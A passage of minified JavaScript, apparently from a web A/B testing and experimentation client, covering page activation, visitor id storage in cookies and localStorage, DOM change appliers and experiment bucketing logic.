times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return 